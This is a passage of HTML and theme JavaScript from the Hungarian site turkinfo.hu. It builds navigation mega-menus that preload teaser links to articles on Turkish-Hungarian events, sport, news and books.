<\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\">\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\">A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\">T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fotokiallitas-a-varban-torokorszag-csodalatos-szinei\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fotokiallitas-a-varban-torokorszag-csodalatos-szinei\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\">Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\">T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\">T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-igazsagos-pontosztozkodas-a-szuperrangadon\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-igazsagos-pontosztozkodas-a-szuperrangadon\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\">T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/varga-barnabas-a-fener-kapujat-is-bevette-a-ferencvaros-pontot-szerzett-isztambulban\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett Isztambulban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/590567690_1460639388753319_4000277813083279536_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/590567690_1460639388753319_4000277813083279536_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/590567690_1460639388753319_4000277813083279536_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett Isztambulban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/varga-barnabas-a-fener-kapujat-is-bevette-a-ferencvaros-pontot-szerzett-isztambulban\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett Isztambulban\">Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/aktualis/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4974" href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="34270" href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="1" href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ujabb-torok-vilagsztar-latogatott-budapestre/aktualis/elet-stilus/"  rel="bookmark" class="td-image-wrap " title="Újabb török világsztár látogatott Budapestre" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-stonesdonotdisappear-21625249-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-stonesdonotdisappear-21625249-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-stonesdonotdisappear-21625249-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Újabb török világsztár látogatott Budapestre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ujabb-torok-vilagsztar-latogatott-budapestre/aktualis/elet-stilus/"  rel="bookmark" title="Újabb török világsztár látogatott Budapestre">Újabb török világsztár látogatott Budapestre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Hihetetlen: most már tényleg megújulhat Budapest történelmi fürdője" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hihetetlen: most már tényleg megújulhat Budapest történelmi fürdője" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje/aktualis/hirek/"  rel="bookmark" title="Hihetetlen: most már tényleg megújulhat Budapest történelmi fürdője">Hihetetlen: most már tényleg megújulhat Budapest történelmi fürdője</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Bekeményít a török parlament a közlekedési szankciók terén" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/torok-parlament-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/torok-parlament-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/torok-parlament-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bekeményít a török parlament a közlekedési szankciók terén" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren/aktualis/hirek/"  rel="bookmark" title="Bekeményít a török parlament a közlekedési szankciók terén">Bekeményít a török parlament a közlekedési szankciók terén</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/elif-shafakot-neveztek-ki-a-royal-society-of-literature-elere-2/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Elif Shafakot nevezték ki a Royal Society of Literature élére" ><img width="183" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/06/elif-shafak-183x150.jpeg"   alt="" title="Elif Shafakot nevezték ki a Royal Society of Literature élére" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/elif-shafakot-neveztek-ki-a-royal-society-of-literature-elere-2/aktualis/hirek/"  rel="bookmark" title="Elif Shafakot nevezték ki a Royal Society of Literature élére">Elif Shafakot nevezték ki a Royal Society of Literature élére</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "860";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "215";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a 